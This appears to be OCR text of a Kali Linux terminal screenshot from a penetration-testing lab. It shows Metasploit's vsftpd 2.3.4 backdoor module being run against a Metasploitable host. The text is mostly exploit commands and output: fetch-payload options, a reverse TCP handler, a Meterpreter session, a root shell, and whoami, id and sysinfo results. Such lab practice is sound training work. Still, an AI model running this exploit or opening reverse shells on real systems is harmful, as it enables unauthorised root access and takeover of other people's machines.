 1 2 3 4 12:21
purva@kali: ~/Desktop
Session Actions Edit View Help
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directl
y to the shell.
File System feedsync.log csrf_attack....
When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME KSwKVMbXM no Name to use on remote system when storing payload; cannot conta
in spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
KALI
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] 192.168.56.102:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.102:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.102:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.102:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.102:59175) at 2026-09-28 12:19:37 +0530
meterpreter > shell
Process 4891 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux